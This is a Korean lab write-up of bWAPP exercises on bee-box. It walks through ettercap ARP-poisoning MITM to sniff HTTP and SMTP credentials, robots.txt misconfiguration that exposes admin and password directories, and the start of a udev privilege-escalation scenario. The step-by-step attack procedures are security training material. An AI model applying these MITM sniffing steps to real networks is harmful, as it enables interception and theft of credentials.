* 1. **[MITM]–[ARPpoisoning…]–[Sniffremoteconnection]-[ok]** 
  2. **Add to Target 1 에서 bee-box 접속 후, 로그인**

**- 아이디: bee, 패스워드: bug**



* + - * **로그인에 성공했다는 메시지 확인**
  1. **ettercap 스니핑 결과 확인**
     + - **Ettercap 상태 표시 패널에 사용자가 페이지에 입력한 아이디와 비밀번호가 출력되고 전달되는 값들도 평문으로 출력**



|  |
| --- |
| 1. **보안 레벨 high 공격시도 결과** |

1. **보안 레벨 선택 및 시나리오 선택**
   1. **Main-in-the-Middle Attack (HTTP)**
   2. **high 선택 후, set 클릭**



* 1. **HTTP 로그인**



* 1. **결과**
     + **sm_mitm_1.php 페이지로 들어가면 HTTP가 아닌 HTTPS로 연결**
     + **칼리 리눅스에서 ettercap을 실행하고 sm_mitm_1.php페이지에서 로그인하여도 상태 표시 패널에는 아무 내용도 출력되지 않음**



* **중요한 정보를 전송하는 경우 HTTPS 프로토콜을 사용하고, HTTPS 프로토콜로 중요 정보를 전송하려면 서버에 SSL 인증서를 설치하여 암호화 설정을 해야 함.**
* **SSL 인증서를 발급받으려면 공인 CA를 통하여 인증서를 구매하여야 하며, 임의로 본인이 인증서를 발급하는 경우 신뢰할 수 없는 인증서라는 경고를 출력**

|  |
| --- |
| 1. **SMTP 공격과정** |

**1) 보안 레벨 선택 및 시나리오 선택**

**① Main-in-the-Middle Attack (HTTP)**

**② low 선택 후, set 클릭**



**2) SMTP 정보 스니핑**

**① ettercap 툴 실행**

**# ettercap –G 또는 [Kali linux] – [프로그램] – [sniffing & Spoofing] –[ettercap]**



**② [Sniff] – [Unified Sniffing] – [eth0] 선택 후, 확인**



**③ 호스트 스캔**

* + - * **[Host]-[Scan for hosts]-[Host list]**



**④ 호스트 목록**



**⑤ 타겟 설정**

* + - * **Add to Target 1: 타겟 IP (192.168.0.147)**
      * **Add to Target 2: 타겟 IP (192.168.0.146)**



**⑥ [MITM] – [ARP poisoning …] –[ Sniff remote connection]-[ok]**



**3) wireshark 분석**

**① wireshark 실행**



**② 타겟PC(192.168.0.147)에서 secret 클릭**



**③ Filter: smtp**



**- 와이어샤크로 패킷을 확인해보면 SMTP 정보를 확인할 수 있다.**

|  |
| --- |
| 3. Robots File |
|  |
| **1. Security Misconfiguration** |
| * **잘못된 보안 구성** * **서버/ 시스템/ DB/네트워크 장비/ 웹 설정 오류로 인하여 발생하는 취약점이다.** |
| **2. ‘robots.txt’** |
| * **검색 엔지를 통해서 정보를 검색하는 것을 제어할 때 사용하는 파일이다.** * **만약, 중요한 디렉토리, 파일들이 검색이 된다면 디렉토리 리스팅에 의해서 정보가 노출되는 문제가 발생한다.** * **또한, ‘robots.txt’ 파일은 웹-서버 홈 디렉터리에 생성하고 관리해야 한다.** * **명령어 형식은 다음과 같다.**  |  |  | | --- | --- | | **형식** | **내용** | | **User-agent: \*** | **모든 검색 엔진** | | **User-agent: googlebot** | **구글 검색 엔진** | | **Allow: /** | **모든 디렉토리 접근 허용** | | **Disallow: abc.ini** | **‘abc.ini’파일 검색 차단** | | **Disallow: /admin/** | **‘admin’ 디렉터리 접근 차단** | | **Disallow:** | **사이트 크롤링 가능** | |
| **3. Security Misconfiguration – Robots File** |
| * **이 시나리오는 bWAPP의 ‘robots.txt’ 파일 설정에 따른 페이지 접근 가능 여부를 확인해보는 내용이다.** |

|  |
| --- |
|  |
| 공격과정 (필요시 가정이나 예상 시나리오 포함) |
|  |
| **1. 실습환경** |
| |  |  |  | | --- | --- | --- | |  | OS | IP | | 공격 호스트 | Kali Linux | 192.168.0.149/24 | | 타겟 호스트 | Ubuntu(Bee-box) | 192.168.0.146/24 | |
| **2. Robots File 공격과정** |

**1) 보안 레벨 선택 및 시나리오 선택**

**① Robots File**

**② low 선택 후, set 클릭**



**2) BWAPP ‘robots.txt’ 파일 내용 출력**



**① ‘GoodBot’ 봇은 사이트 크롤링 가능**

**② BadBot은 모든 디렉터리 접근 불가능**

**③ 모든 봇들은 해당 디렉터리 접근 불가능**

* **User-agent 와 Disallow 설정을 통해 특정 검색 엔진에 대한 접근 제어를 하는 설정이다.**

**3) 디렉터리 접근**

**\* 이는 검색엔진에 대한 접근 제어이므로 사용자는 디렉토리에 접근 가능하다.**

**① /admin 디렉터리**

* + - **URL > [비박스_IP]/bWAPP/admin/**
    - **관리자 페이지에 인증 과정 없이 직접 접근 할 수 있고, 관리자 페이지에는 관리자 계정인 ‘bee/bug’와 내부 IP정보, 서버 정보들이 노출되고 있다.**



**② /documents 디렉터리**

* + - **URL > [비박스_IP]/bWAPP/documents/**



**③ /images 디렉터리**

* + - **URL > [비박스_IP]/bWAPP/images/**



**④ /passwords 디렉터리**

* + - **URL > [비박스_IP]/bWAPP/passwords/**
    - **패스워드 정보가 담긴 페이지를 디렉터리 리스팅으로 확인 할 수 있다.**
    - **이처럼, 중요한 페이지는 robots.txt로 접근 제어를 하는 것이 아니라 서버 자체에서 접근 제어를 해야한다.**



* + - **wp-config.bak 파일 다운로드 후 열람하면 다음 그림과 같이 데이터베이스 접속 정보가 평문으로 노출된다. 이는 robots.txt. 파일이 구글 검색을 회피하기 위한 목적으로 이용되지만, 잘못 사용하면 중요 정보가 노출될 수 있다는 예시다.**



|  |
| --- |
| **3. 공격 레벨 high 공격과정** |

**1) 보안 레벨 선택 및 시나리오 선택**

**① Robots File**

**② high 선택 후, set 클릭**



**2) BWAPP ‘robots.txt’ 파일 내용 출력**



* **위와 같이 중요한 정보가 포함된 디렉터리인 /admin/, /passwords/, /documents/ 디렉터리를 robots.txt에서 제거하라고 표시되어 있다.**
* **즉, 디렉터리의 접근 권한 및 웹 애플리케이션 대응방안을 적용하여 기본적인 대응을 먼저 한 후에 마케팅을 고려하여 추가 방안을 적용해야 한다.**
* **또한, robots.txt 파일 이전에 중요한 디렉터리는 서버단에서 접근을 제어하는 것이 올바른 보안 설정이라고 볼 수 있다.**

|  |
| --- |
| 4. Local Privilege Escalation(udev) |
|  |
| **1. udev 개요** |
| * **udev란 ‘Userpace Device’ 의 약자로 Linux 환경에서 커널을 위한 장치 관리자 역할을 한다.** * **udev는 undeved/ systcmd-udev라는 이름의 데몬으로 동작 후 시스템에서 디바이스 노드를 생성한다. 디 바이스가 detect 되면 sysfs에 등록되고 해당 디바이스는 사용자의 공간에서 /sys에 등록된다.** * **그 다음 udev 데몬으로 Netlink Socket을 이용하여 새로운 디바이스가 생성되었다는 메시지를 전송하는데, 만약 Netlink 메시지가 커널 공간에서 시작되는지 여부를 확인하지 않으면 공격자는 변조된 Netlink 메시지를 전송하여 최상위 권한(root)를 획득할 수 있게 된다.** |
| **2. Local Privilege Escalation(udev)** |
| * **1.4.1 이전의 udev에서는 Netlink 메세지를 검증하지 않기 때문에 변조된 Netlink메세지의 의해서 권한을 획득 할 수 있다.** * **이 시나리오는 리눅스 커널 udev취약점을 이용하여 로컬 권한을 획득하는 내용이다.** |

|  |
| --- |
|  |
| 공격과정 |
|  |
| **1. 실습환경** |
| |  |  |  | | --- | --- | --- | |  | OS | IP | | 공격 호스트 | Kali Linux | 192.168.0.150/24 | | 타겟 호스트 | Ubuntu(Bee-box) | 192.168.0.146/24 | |
| **2. Local Privilege Escalation(udev) 공격** |

**1) 보안 레벨 선택 및 시나리오 선택**

**① Local Privilege Escalation(udev)**

**② low 선택 후, set 클릭**

